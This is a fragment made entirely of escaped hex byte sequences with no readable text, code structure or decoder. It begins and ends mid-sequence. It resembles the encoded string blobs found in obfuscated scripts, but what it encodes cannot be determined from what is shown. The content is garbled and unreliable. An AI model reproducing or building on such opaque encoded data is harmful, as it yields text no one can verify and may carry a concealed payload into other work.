c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6